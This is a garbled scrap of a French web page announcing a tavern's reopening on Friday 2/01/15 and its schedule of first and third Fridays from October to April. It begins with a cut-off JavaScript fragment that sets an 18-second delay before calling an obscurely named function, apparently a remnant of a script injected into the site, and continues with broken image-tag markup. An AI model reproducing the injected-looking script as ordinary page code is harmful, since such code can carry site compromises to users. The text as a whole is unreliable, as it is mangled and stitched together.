
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
anderole-2000-x-900-
300×134.jpg » width= »300″
height= »134″ />
Super ,on reprend le rythme du
1 et 3 vendredis de chaque
mois ( d’octobre à avril )
Ce soir,vendredi 2/01/15 la Taverne est
ouverte …venez vous faire la biz du nouvel
an , plein de bonnes résolutions ?!?! …..